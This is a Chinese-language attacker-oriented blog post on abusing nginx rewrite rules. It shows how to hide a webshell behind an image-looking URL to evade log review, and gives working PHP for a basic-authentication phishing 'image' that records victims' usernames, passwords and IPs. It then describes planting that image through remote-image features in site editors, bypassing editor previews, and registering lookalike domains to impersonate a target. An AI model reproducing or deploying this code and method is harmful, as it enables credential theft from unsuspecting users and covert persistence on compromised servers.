0x00 简介
大家都知道apache,nginx等有rewrite的功能,通过rewrite规则可以把输入的URL转换成另一个URL,这是我们常见的一种需求,可以让我们的url变得更加简洁。但是其实这个功能也可被用于一些别的目的。下面就简单的介绍一下。
0x01 后门
关于通过配置文件做后门已经有很多文章有了介绍,即.htaccess和.user.ini文件构造后门,关于.htaccess后门可以看这里,user.ini后门P牛也发过一篇文章,可以看这里,当然还有柠檬师傅的php.ini构成的后门。那么跟rewrite有什么关系呢。其实rewrite主要是为了逃避日志审查,通过rewrite,我们可以通过访问一个图片后缀的文件来执行我们的webshell,但是修改这些配置文件需要一定的权限。下面来进行一下简单的介绍。测试的时候主要是使用nginx,所以对nginx进行一下介绍,关于apache的配置有兴趣可以自己去查一波。下面是我的配置:
ngingx.conf1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23worker_processes 1;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
include /usr/local/nginx/vhosts/*.conf;
server {
listen 80;
server_name localhost;
location / {
root html;
index index.html index.htm;
}
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root html;
}
}
}
配置了多个域名的配置,所以针对某个域名的配置文件在vhosts里面,要配置的域名的配置文件:mydomain.conf1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31server {
listen 80;
server_name mydomain.com;
root /www/mydomain;
index index.html index.php;
if ( $query_string ~* ".*[\;'\<\>].*" ){
return 404;
}
location ~ .*\.(gif|jpg|jpeg|bmp|png|swf|flv|ico)$ {
expires 30d;
}
location ~ .*\.(js|css)?$ {
expires 7d;
}
location ~ \.php$ {
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
#设置PATH_INFO并改写SCRIPT_FILENAME,SCRIPT_NAME服务器环境变量
set $fastcgi_script_name2 $fastcgi_script_name;
if ($fastcgi_script_name ~ "^(.+\.php)(/.+)$") {
set $fastcgi_script_name2 $1;
set $path_info $2;
}
fastcgi_param PATH_INFO $path_info;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name2;
fastcgi_param SCRIPT_NAME $fastcgi_script_name2;
}
}
要配置重定向很简单,只需要加入1
2
3location ~ \.png$ {
rewrite ^/img/test\.png$ /img/test.php last;
}

意思是匹配以png结尾的url,如果匹配到 img/test.png,则重定向到 img/test.php,所以,只需要在img目录下存放test.php,我们就可以通过访问 http://domain.com/img/test.png来访问。如下图:
关于更多匹配的规则,可以看这篇文章。
配置完需要重启nginx服务。
0x02 基础认证钓鱼
关于基础认证钓鱼,其实很早之前就已经有文章介绍过了,比如如何制作基础认证钓鱼页面。其实原理就是在页面中插入一个php的img,即:1
<img src="http://site.com/1.php"alt="Could not load image - Invalid credentils."/>>
php的代码就是401的验证,当用户打开这个页面的时候,由于请求了http://site.com/1.php,所以会弹出验证的页面,用户输入账号密码之后,密码则会被攻击者记录。
注:这种方法适用于Firefox和IE浏览器,Chrome并不会弹出基础认证窗口。
为了让此攻击达到更好地隐蔽效果,我们可以使用rewrite来重写url。则使得访问的链接文件后缀为一个图片。为了达到更好地攻击效果,写了以下php代码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$now = new DateTime();
$user = isset($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : "";
$pass = isset($_SERVER['PHP_AUTH_PW']) ? $_SERVER['PHP_AUTH_PW'] : "";
if ($user && $pass){
$fp = fopen("count.txt", "a");
$content = fread($fp);
$ip = $_SERVER["REMOTE_ADDR"];
$all = file_get_contents("count.txt");
fwrite($fp, $now->format("Y-m-d H:i:s") . "\t" . $ip . "\t" . $user . ":" . $pass . "\n");
$line = substr_count($all,$ip);
fclose($fp);
}
if($line < 2){
header('WWW-Authenticate: Basic realm="Corporate domain"');
}else{
header('content-type: image/png');
echo file_get_contents("test.png");
}

代码的功能就是弹出认证窗口,等待用户输入,并将输入的账号密码存到count.txt,如果此用户输入已达3次(一次输入可能是随便输入的账号密码),则输出正常图片。演示如下:

当然,你可以自己定义其他功能,比如将账号密码发送到邮箱等等。
php代码写好了,怎么利用呢?

其实我们要做到就是找各种编辑器,找那种可以远程插入图片的,然后插入我们的链接,如果网站直接把链接插入网站,那么在加载的时候,就会加载我们的验证页面。rewrite除了可以让后缀看起来是一个图片文件,其实还可以对一些编辑器进行绕过,比如插入远程图片的时候,编辑器对图片进行预览:

碰到这种情况,我们可以首先使用默认配置的nginx插入图片,如下图:

插入成功并提交以后,再重新修改rewrite。这样可以进行一些绕过。某种情景的攻击如下:
demo:
为了达到更好地效果。攻击者可以注册一个看起来受信任的域名。比如说,如果攻击者的目标是targetdomain.com,那么他就可以注册如下的类似地址:1
2
3
4
5
6
7targetdomain.co
targetdomain.net
target-domain.com
targetdomain-oauth.com
targetdomain-cdn.com
targetdomain-images.com
login-targetdomain.com